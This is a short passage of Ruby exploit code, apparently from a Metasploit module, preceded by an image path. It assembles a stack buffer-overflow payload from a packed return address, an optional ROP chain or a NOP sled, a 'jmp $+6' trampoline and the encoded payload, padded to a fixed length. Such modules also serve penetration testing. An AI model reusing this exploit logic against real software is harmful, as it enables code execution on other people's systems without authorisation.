 ret_address = stream([target.ret].pack("V"))
if target['Rop']
shellcode = stream(create_rop_chain)
else
# To avoid shellcode being corrupted in the stack before ret
shellcode = stream(make_nops(target['Offset']))
shellcode << stream(Metasm::Shellcode.assemble(Metasm::Ia32.new, "jmp $+6").encode_string)
shellcode << stream(make_nops(4))
end
shellcode << stream(payload.encoded)
while shellcode.length < 2378
shellcode += "0"
end